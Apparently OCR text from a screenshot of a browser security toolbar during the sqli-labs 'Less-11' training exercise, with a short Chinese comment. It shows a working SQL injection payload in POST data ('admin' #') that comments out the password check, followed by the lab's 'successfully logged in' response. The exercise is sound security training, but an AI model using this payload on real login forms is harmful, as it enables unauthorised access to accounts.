 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.237.168:8082/Less-11/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data uname=admin' # &passwd=&submit=Submit
直接注释掉后面的语句不需要密码直接登录
NETCRAFT Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:admin
Your Password:admin
SUCCESSFULLY
LOGGED IN